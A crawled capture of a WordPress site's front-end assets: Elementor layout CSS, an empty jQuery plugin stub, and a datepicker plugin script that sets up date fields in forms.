Sans-serif;font-size:16px;font-weight:400;line-height:23px;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-5e17c87b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1833 .elementor-element.elementor-element-f58f9da{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-1833 .elementor-element.elementor-element-f58f9da .elementor-widget-container{text-align:right;}.elementor-1833 .elementor-element.elementor-element-f58f9da .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-1833 .elementor-element.elementor-element-f58f9da .elementor-social-icon i{color:#FFFFFF;}.elementor-1833 .elementor-element.elementor-element-f58f9da .elementor-social-icon svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-1833 .elementor-element.elementor-element-76fd2ee3{width:37.355%;}.elementor-1833 .elementor-element.elementor-element-6d9bb57c{width:32.627%;}.elementor-1833 .elementor-element.elementor-element-21998275{width:29.592%;}.elementor-1833 .elementor-element.elementor-element-56af6056{width:34.922%;}.elementor-1833 .elementor-element.elementor-element-1cfcbbc9{width:34.03%;}.elementor-1833 .elementor-element.elementor-element-5e17c87b{width:30.714%;}}@media(max-width:767px){.elementor-1833 .elementor-element.elementor-element-7b85af50{padding:80px 5px 50px 05px;}.elementor-1833 .elementor-element.elementor-element-4738f864 .elementor-heading-title{font-size:25px;}.elementor-1833 .elementor-element.elementor-element-58fcd7ff .elementor-heading-title{font-size:20px;}.elementor-1833 .elementor-element.elementor-element-502a41c1 .elementor-heading-title{font-size:20px;}.elementor-1833 .elementor-element.elementor-element-6745a490{line-height:30px;}.elementor-1833 .elementor-element.elementor-element-792e9f28{padding:10px 5px 10px 5px;}.elementor-1833 .elementor-element.elementor-element-259aaf36{text-align:center;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(17px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(17px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(17px/2);margin-left:calc(17px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-17px/2);margin-left:calc(-17px/2);}body.rtl .elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-17px/2);}body:not(.rtl) .elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-17px/2);}.elementor-1833 .elementor-element.elementor-element-f58f9da .elementor-widget-container{text-align:center;}.elementor-1833 .elementor-element.elementor-element-f58f9da{--icon-size:20px;}}

--- FILE ---
content_type: application/javascript
request_url: https://worldtradecentrekl.com/wp-content/plugins/krs-elements/krs-script.js?ver=1765097268
body_size: -28
content:
jQuery(function($){
  $(document).ready(function(){
    

  }); //ready end
});// jquery end


--- FILE ---
content_type: application/javascript
request_url: https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/js/wpdp_auto_script.js?ver=202512070847
body_size: 1207
content:
	
	

	jQuery(document).ready(function($){


		
		if($('.wpcf7-form-control.wpcf7-repeater-add').length>0){
			$('.wpcf7-form-control.wpcf7-repeater-add').on('click', function(){
				wpdp_refresh_31374(jQuery, true);
			});
		}
		
	
});
var wpdp_refresh_first_31374 = 'yes';
var wpdp_intv_31374;
var wpdp_counter_31374 = 0;
var wpdp_month_array_31374 = [];
var wpdp_dateFormat = "dd/mm/yy";
var wpdp_defaultDate = "dd/mm/yy";
function wpdp_refresh_31374($, force){
if(typeof wpdp_obj!='undefined'){
			if (typeof wpdp_obj === 'undefined' || !wpdp_obj.wpml_current_language) return;

	
			var wpml_code = wpdp_obj.wpml_current_language;
			
			wpml_code = (wpml_code?wpml_code:"en-GB");
			switch(wpml_code){
				case "en":
					wpml_code = "en-US";
				break;
			}
	
	
			
				if(typeof $.datepicker!='undefined' && typeof $.datepicker.regional[wpml_code]!='undefined'){
					
				wpdp_month_array_31374 = $.datepicker.regional[wpml_code].monthNames;
									
				}
				
				
}
				


				if($(".af-datepicker").length>0){
					
				$(".af-datepicker").attr("autocomplete", "off");
					
				//document.title = wpdp_refresh_first=='yes';
				//force = true;
								if(wpdp_refresh_first_31374 == 'yes' || force){
					
					
					
										
					if(typeof $.datepicker!='undefined')
					$(".af-datepicker").datepicker( "destroy" );
					
					
					$(".af-datepicker").removeClass("hasDatepicker");
					wpdp_refresh_first_31374 = 'done';
					
				}
								$('body').on('mouseover, mousemove', function(){//
				
			
				
				if ($(".af-datepicker").length>0) {
					$.each($(".af-datepicker"), function(wp_si, wp_sv){
						if($(this).val()!=''){
							$(this).attr('data-default-val', $(this).val());
						}
					});
				}		
				
				
								if(wpdp_counter_31374 > 2)
				clearInterval(wpdp_intv_31374);
								
				
					
				if($(".af-datepicker.hasDatepicker").length!=$(".af-datepicker").length){

				
					
				$(".af-datepicker").datepicker($.extend(  
					{},  // empty object  
					$.datepicker.regional[ wpml_code ],       // Dynamically  
					{  
 					dateFormat: wpdp_dateFormat
					}
				)).on( "change", function() {
						
				}); 
				
				
				
				
				
				$(".af-datepicker").datepicker( "option", "dateFormat", "dd/mm/yy" );

setTimeout(function(){ $(".af-datepicker").datepicker().datepicker('setDate', "dd/mm/yy"); }, 100);






					$.each($(".af-datepicker"), function(){
						var this_selector = $(this);
						var parent_form = this_selector.closest('form');
						
						parent_form.on('reset', function(){
							if(this_selector.data('default-val')!= ""){
								setTimeout(function(){
									if(this_selector.val() == ''){
										this_selector.val(this_selector.data('default-val'));
									}
								});
							}
						});
						if($(this).data('default-val')!= ""){
							$(this).val($(this).data('default-val'));
						}
						
					});
						
				
				}
				
				
				
				});
				}
		


		
		$('.ui-datepicker').addClass('notranslate');
}
	wpdp_intv_31374 = setInterval(function(){
		wpdp_counter_31374++;
		wpdp_refresh_31374(jQuery, false);
		
	}, 500);

	                jQuery(document).ready(function($){

                        $(".af-datepicker").on('click', function(){

                            $('.ui-datepicker-div-wrapper').prop('class', 'ui-datepicker-div-wrapper wp_datepicker_option-1 ');

                        });

                        setTimeout(function () {
                                $(".af-datepicker").click();
                                //$("//").focusout();
                        }, 1000);



                });

            
    //wpdp_refresh_//(jQuery, false);
	
	    
